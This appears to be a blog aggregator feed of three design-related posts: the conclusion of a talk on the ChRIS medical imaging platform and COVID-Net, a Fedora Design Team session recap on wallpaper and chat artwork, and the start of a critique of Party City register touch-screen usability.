This is just a hypothetical example so you can see some of the potential of this free software tool.

Another example of a great free software tool in this space is COVID-Net.

This is a free software project that is developed by a company called DarwinAI in partnership with the University of Waterloo. It uses a neural network to analyze CT and Xray chest scans and provide a probability if a patient has healthy lungs, covid, or pneumomia.

It’s open source and available to the general public.

The potential here is to provide an alternative way of triaging patients when perhaps COVID test results are backed up or too slow especially during a surge in COVID cases.

These are just two projects we’ve worked with in the ChRIS project.

How do we get these tools to the frontline, though?

How do we get amazing tools like these in the frontlines, in medical institutions? How do we provide the necessary UX to bridge the gap?

Dr. Ellen Grant, who is Director of the Fetal-Neonatal Neuroimaging and Developmental Science Center at Boston Children’s Hospital, came up with a list of three basic user experience requirements these tools need for clinicians to be able to use them:

  1. They have to be reproducible.
  2. They have to be rapid.
  3. They have to be easy.

Requirement #1: Reproducible

First, let’s talk about reproducibility. In the medical space, you’re interacting with scientists and medical researchers trying to find evidence that supports the effectiveness of new technology or methods. So if a new method comes out – let’s say it’s a new machine learning model – and you’re reading a study showing support for its effectiveness.

If you want the best possible shot at the technique achieving a similar level of effectiveness with your own data, you’ve got to use the same version of the code, in as similar a running environment as possible as in the study. You want to eliminate any variables – like the operating environment – that might skew the output.

Here’s a screenshot of setting up Freesurfer. This is just not something we can expect medical practitioners to go through in order to reproduce an environment.

How do we make free software tools more reproducible for clinicians?

I’ll use the COVID-Net tool as an example. We worked with the COVID-Net team and they packaged it into a ChRIS plugin container. The ChRIS plugin container contains the actual code and includes a small wrapper on top with metadata and whatnot. (Here is the template for that, we call it the ChRIS cookiecutter.)

Once a tool has been containerized as a ChRIS plugin, it can run on the ChRIS platform, which gives you a number of UX benefits including reproducibility. A clinician can just pick that tool from a list of tools from within the ChRIS UI, push their data to it, and get the results, and ChRIS manages the rest.

Taking a few steps back – we have a broader vision for reproducibility via ChRIS here.

This is a screenshot of a prototype of what we call the ChRIS Store.

We envision making all of these amazing free software medical tools as easy to install and run on top of ChRIS as it is to install and run apps on a phone from an app store. So this is an example of a tool containerized for ChRIS – you’d be able to take a look at the tool in the ChRIS Store, deploy it to your ChRIS server, and use it in your analysis.

Even if a tool is a little hard to install, run, and reproduce in the same exact way on its own, for the small cost of packaging and pushing it into the ChRIS plugin ecosystem, it becomes much easier to share, deploy, and reproduce that tool across different ChRIS servers.

Instead of requiring medical researchers and practitioners need to use the linux terminal, to compile code, and to set up environments with exact specifications, we envision them being able to browse through these tools, like in an app store, and be able to easily run them on their ChRIS server. That would mean they would get much more reproducibility out of these tools.

Requirement #2: Rapid

The second requirement from Dr. Grant is rapidness. These tools need to be quick. Why?

Well, for example, we’re still in a pandemic right now. As COVID cases surge, hospitals run out of capacity and need to turn over beds quickly. Computations that take hours or days to run will just not be used by clinicians, who do not have that kind of time. So the tools need to be fast.

Or for a non-pandemic case… you might have a patient who needs to travel far for specialized care – if results could come back in minutes, it could save a sick patient from having to stay in a hotel away from home and wait days for results and to move forward in their treatment.

Some of these computations take a long time, so couldn’t we throw some computing power at them to get the results back quicker?

ChRIS lays the foundation that will enable you to do that. ChRIS can run or orchestrate workloads on a single system, HPC, or a cloud, or across those combined. You can get really rapid results, and ChRIS gives you all the basic infrastructure to do it, so individual organizations don’t have to figure out how to set this up on their own from scratch.

For example – this is a screenshot of the ChRIS UI – it shows how you build these pipelines or analyses in ChRIS. The full pipeline is represented by the graph on the left, and each of the circles or “nodes” on the graph is a container running on ChRIS. Each of these containers is running a free software tool that was containerized for ChRIS.

The blue highlighted container in the graph is running Freesurfer. In this particular pipeline, ChRIS has spun up different copies of the same chain of containers as to run probably on different pieces of the data output by that blue Freesurfer node.

You can get this kind of orchestration and computing power just based on the infrastructure you get from ChRIS.

This is a diagram to show another view of it.

You have the ChRIS store at the top with a plugin (P) getting loaded into the ChRIS Backend.

You have the data source – typically a hospital PACS server with medical imaging data, and image data (I).

ChRIS orchestrates the movement of the data and deployment of these containers into different computing environments – maybe one of these here is an external cloud, for example. ChRIS retrieves the data from the data source and pushes it into the containers, and retrieves the container pipeline’s output and stores it, presenting it to the end user in the UI. Again, each one of those containers represents a node on the pipeline graph we saw in the previous slide, and the same pipeline can consist of nodes running in different computing environments.

One of those compute environments that ChRIS utilizes today is the Massachusetts Open Cloud.

This is Dr. Orran Krieger, he is the principal investigator for the Massachusetts Open Cloud at Boston University.

The MOC is a publicly-owned, non-commercial cloud. They collaborate with the ChRIS project, and we have a test deployment of ChRIS that we are using for COVID-Net user testing right now that runs on top of some of the powerpc hardware in the MOC.

The MOC partnership is another way we are looking to make rapid compute in a large cloud deployment accessible for medical institutions – a publicly-owned cloud like the MOC means institutions will not have to sign over their rights to a commercial, proprietary cloud who might not have their best interests at heart.

Requirement #3: Easy

Finally, the last UX requirement we have from Dr. Grant is “easy.”

What we’ve done in the ChRIS project is to create and assemble all of the infrastructure and plumbing needed to connect to powerful computing infrastructures for rapid compute. And we’ve created a container-based structure and are working on creating an ecosystem where all of these great free software tools are easily deployable and reproducible and you can get the same exact version and env as studied by researchers showing evidence of effectiveness.

One of the many visions we have for this: a medical researcher could attend a conference, learn about a new tool, and while sitting in the audience (perhaps by scanning a QR code provided by the presenters) access the same tool being presented in the ChRIS store. They could potentially deploy to their own ChRIS on their own data to try it out, same day.

This all needs to be reproducible, and it needs to be easy. I’m going to show you some screenshots of the ChRIS and COVID-Net UIs we’ve built in making running and working with these tools easier.

This is an example of the ChRIS feed list in the Core ChRIS UI. Each of these feeds (what we call custom pipelines) is running on ChRIS. Each pipeline is essentially a composition of various containerized free software tools chained together in an end to end workflow, kicked off with a specific set of data that is pushed through and transformed along the way.

This UI is not geared at clinicians, but is more aimed at researchers with some knowledge of the types of transformations the tools create in the data – for example, brain segmentation – who want to create compositions of different tools to explore the data. They would compose these pipelines in this interface, experiment with them, and once they have created one they have tested and believe is effective, they can save it and reuse it over and over on different data sets.

While you are creating this pipeline, or if you are looking to add on to a pre-existing workflow, you can add additional “nodes” – which are containers running a particular free software tool inside – using this interface. You can see the list of available tools in the dialog there.

As you add nodes to your pipeline, they run right away. This is a view of a specific pipeline, and you can see the node container highlighted in blue here has a status display on the bottom showing that it is currently still computing. When the output is ready, it appears down there as well, per-node, and it syncs the data out and passes it on to the next node to start working on.

Again, this is an interface geared towards a researcher with familiarity analyzing radiological images – but not necessarily the skill set to compile and run them from scratch on the command line. This allows them to select the tools and bring them into a larger integrated analysis pipeline, to experiment with the types of output they get and try the same analysis out on different data sets to test it. They are more likely looking at broad data sets to see trends across them.

A practicing clinician needs vastly simplified interfaces compared to this. They aren’t inventing these pipelines – they are consuming them for a very specific patient image, to see if a specific patient has COVID, for example.

As we collaborate with the COVID-Net team, we are focused on creating a single-purpose UI that used just one specific pipeline – the COVID-Net analysis pipeline – and could allow a clinician to simply select the patient image, click and go, and get the predictive analysis results.

The first step in our collaboration was containerizing the COVID-Net tool as a ChRIS plugin. That took just a few days.

Then together over this past summer, in maybe 2-3 months, we built this very streamlined UI aimed at just this specific case of a clinician running the COVID-Net prediction on a patient lung scan and getting the results back. Underneath this UI, is a pipeline, just like the one we just looked at in the core UI – but clinicians will never see that pipeline underneath – it’ll just be working silently in the background for them.

The user simply types in a patient MRN – medical record number – to look up the scans for that patient at the top of the screen, selects the scans they want to submit, and hits analyze. Underneath that data gets pushed into a new COVID-Net pipeline.

They’ll get the analysis results back after just a minute or two, and it looks like this. These are predictive analyses – so here the COVID-Net model believes this patient has about a 75% chance of having normal, healthy lungs and around a 25% or so chance of having COVID.

If they would like to explore this a little further, maybe confirm on the scan themselves to double check the model, they can click on the view button and pull up a full radiology viewer.

Using this viewer, you can take a closer look at the scan, pan, zoom, etc. – all the basic functionality a radiology viewer has.

This is an example of the model we see for ChRIS to provide simplified, easy ways of accessing the rapid compute and reproducible tool workflows we talked about: Standing up streamlined, focused interfaces on top of the ChRIS backend – which provides the platform, plumbing, tooling to quickly stand up a new UI – so clinicians don’t have to develop their own workflows, they can consume tested and vetted workflows created by experts in the medical data analysis field.

To sum it all up –

This is how we are working to meet these three core UX requirements for frontline medical use.

We’re looking to make these free software tools reproducible using the ChRIS container model, rapid by providing access to better computing power, and easy by enabling the development of custom streamlined interfaces to access the tools in a more consumable way.

In other words, the main requirement for these free software tools to get into the hands of front line medical workers is a great user experience.

Generally, for free software to matter, for us to make a difference in the world, for users to be able to enjoy software freedom – we have to provide a great user experience so they can access it.

So in review – the two principals of software freedom and UX:

  1. Software freedom is critical to good UX.
  2. Good UX is critical to software freedom.

Fedora Design Team Sessions Live: Session #1

Posted by Máirín Duffy on January 20, 2021 10:00 PM

As announced in the Fedora Community Blog, today we had our inaugural Fedora Design Team Live Session 🙂
Thanks for everyone who joined! I lost count at how many folks we had participate, we had at least 9 and we had a very productive F35 wallpaper brainstorming session!

Here’s a quick recap:

1. fedora.element.io background image thumbnail sketches review

4 thumbnail sketches... one of connected houses in the clouds, one with a glowing sound wave city, one with trees reaching to light and networking, another with a path of light leading to a glowing city

Ticket: https://pagure.io/design/issue/705

We took a look at Madeline’s thumbnail sketches for the upcoming Fedora
element.io deployment.

– We looked at Mozilla’s login screen to see what they did:
mozilla.element.io.
-I gave a little background on the project and the concept of the
initial thumbnail sketch i did with lights: the gist is users joining
the chat server are in the dark foreground approaching this glowing city
full of communication / vitality, and the shape/glow of the buildings
skyline is meant to evoke the shape of a sound wave of a voice.
– Madeline talked us through her 4 thumbnail sketches and their concepts
– she made some refinements to the glowing city concept, and also riffed
off of the idea with the neat buildings hanging together with the water
reflection and clouds (the chat is in the cloud!), and the natural/calm
vibe of looking up through the trees
-We all pretty much enjoyed all of them and there was no clear favorite.
– One point that was brought up is that the login dialog will be in the
center of the image so Madeline noted that her final design will need to
work well with a dialog of unknown size floating over top it.
– The thumbnail idea with the trees relates to the F34 wallpaper which
we discussed next.

2. F34 Wallpaper WIP

digital painting watercolor style of a layered forest around a lake with sunlight streaming from the back thru the trees


Ticket: https://pagure.io/design/issue/688

– The basic background here is that we’re going for a calm, tranquil
image as a counter to the craziness that has been the past year or so
with the pandemic and other stuff going on. The inspiration here was Ub
Iwerks who invented the multiplane camera so the key element of this
image/composition is the built in layered effect. The technique is meant
to be watercolor-style, and watercolor as a medium heavily relies on
layering itself
– Marie noticed a halo behind the tree on the left, it stands out too
much so I’ll adjust it
– Neal noted we should package up *something* for the night version for
beta if we intend to have time of day wallpaper even if it’s rough, it’s
better than nothing.

3. F35 Brainstorm

Mindmap with various concepts about Mae Jemison

Ticket: https://pagure.io/design/issue/707

I wrote up a summary in the ticket, but essentially we did a
collaborative mindmap, dropping links to images and coming up with
related ideas, basically creating a big map of brain food to keep
building ideas. Next steps are to do some sketches based on the 4 sort
of themes that shook out of the mind map exercise.

Tech notes for future sessions:


  • Need to update the join link:
    The link I put on the community blog and here to join dumped folks
    straight to Jitsi without the Matrix chat. Next time we should just use
    the Matrix chat as the main link to join, because the Jitsi window
    doesn’t have a separate chat for link dumping so we need to use the
    Matrix chat for that.
  • Jitsi does not have built-in recording so the session wasn’t recorded.
    It’s my understanding it’s possible to record using OBS, so I will try that next session.

I can’t think of anything else. Feel free to reply here if there’s
something I forgot or if you had some technical or format issues / ideas
/ feedback to make our next session better.

Thanks again to everyone who joined in 🙂 I had a blast!

Party City Registers Design Problems

Posted by Suzanne Hillman (Outreachy) on January 15, 2021 09:18 PM

For about 6 months last year, ending when the pandemic hit, I was working at Party City to help make ends meet. I noticed that whoever made the registers and other internal tools did not do a great job with the design within the constraints of a retail business.

I tried to figure out who to speak to about this, either at Party City or at the suppliers of the devices in question (Bluebird Corp), but had no luck. Now that I’ve had some time away from that job, I thought I would finish writing up the problems I saw and experienced, along with proposing solutions when I have them.

There were a few different problems.

  1. The touch targets on most of the touch screens were far too small, even for my petite fingers.
  2. The text on the touch screens was too small for the distance at which a cashier was typically standing.
  3. Some of the screens looked very similar, but the same actions that were correct at one would crash the program at another screen.
  4. Cashiers were to ask customers for their email addresses, but there was no way for the customers to know if cashiers mistyped something.
  5. The credit/debit card reader’s behavior at various points was very confusing and counter-intuitive.
  6. Finally — and much less frequently relevant — the interface to access internal tools and websites was very poorly laid out.

Touch targets

Register — lock screen

<figure>

<figcaption>View of a logged-in, but locked, register</figcaption></figure>

Here you can see the screen view that a cashier saw when they left a currently logged-in register and it locked.

<figure><figcaption>My pointer finger compared size with the touch target size of the login text entry field</figcaption></figure>

Now you can see the size of my — fairly petite — pointer finger as compared to the login touch targets. I did intentionally show all of my finger rather than just the pointer just so that it was clearer how much of a difference in size there was.

Many of the other employees had larger fingers, and most were much less computer and touchscreen-literate than I. The store owner basically never managed to hit the password field without stabbing the screen 3 or 4 times, and never remembered that he could use “tab” after he’d filled in his username to get to the password field.

I’m familiar with various tricks to make hitting small touch targets easier (resting my other fingers on the edge of the screen, for example), but I still sometimes missed. Less so for login, and more so for selecting an item’s count to change it. I’ll show that shortly.

Register screen — unlocked and with a transaction

<figure>

<figcaption>View of a logged-in register before the start of a transaction</figcaption></figure>

Once a cashier had logged into the register, they were prompted to fill in customer info, as per above.

Once they had either entered a customer’s information (which was itself problematic and will be discussed below) or cancelled out of that popup, they could access the options at the bottom of the screen and behind the popup — see below.

<figure><figcaption>A register once one has scanned an item (in this case, candy).</figcaption></figure>

Here you can see what it looked like when an item was scanned.

<figure>

<figcaption>Moving to touch the quantity field for adjustments</figcaption></figure>

Continuing with the theme, you can see the difference between the size of the target for the quantity field and the tip of my (fairly petite) finger.

<figure>

<figcaption>My finger actually contacting the area that I was aiming for.</figcaption></figure>

When trying to touch the quantity field, it is clear that the size of my finger vastly dwarfed the size of the field. It was impossible to tell if one had actually hit the place one was aiming for (for reference, once I lifted my finger after the photo above, I had not managed to select that field).

You may also notice that I was resting other fingers on the edge of the screen so that I had a better chance of hitting where I was aiming.

Register Screen — UPC field

<figure>

<figcaption>My pointer finger size compared to the UPC field of the register</figcaption></figure>

Next was one of the most commonly used touch targets after login: the UPC field.

The software on all but one of the registers didn’t realize that if a scanner was used, it should put detected information into the UPC field.

As a result, if one had just adjusted the count of something as per above or by using the Qty field to the right of the UPC field, scanning something would try to put the UPC code into that field. Which rightly complained that it wasn’t a valid quantity, but the software should have known this belonged in the UPC field.

See how much bigger the tip of my finger is than the field?

IPod ‘scan gun’

One of the internal tools was an iPod with tiny touch targets.

<figure>

<figcaption>The label size was a tiny touch target! Also, it was called “label #” for some reason.</figcaption></figure>

It was used for a number of different things, including the printing of sticker labels for various uses. The one that a cashier would most often be performing was that of printing out sample balloon labels: 1) a sticker on a display balloon with a price & short code for requesting the balloon, and 2) the same short code plus the UPC to label the container for the balloon in question.

<figure><figcaption>Hitting the label field was really really difficult.</figcaption></figure>

This touch target was even worse than the register screen — my finger looks gigantic here. The “label #” section was used to specify the size of the sticker to be printed, so the name was very misleading. Given that the size varied depending on if it went on a balloon or on the container that balloons are stored in, one typically needed to adjust it when requesting a sticker label. One also had to remember which number was relevant for a particular sticker type — there was no way to select the use and have the software know what size you need.

There were other areas that were too small, including the menu to select which option one needed at that point in time. I do not have a photo of that, however.

Summary

I think it’s pretty clear here that the touch targets were simply too small. There’s a number of different guidelines on how to appropriately size touch targets for typical touch screen use, none of which seem to have been followed.

Additionally, due to a wide range of skill-set and familiarity, and the typical distance at which a cashier stands, I would bet that we would need even larger touch targets in a point of sales situation compared to most touch screen situations.

Text Size

<figure>
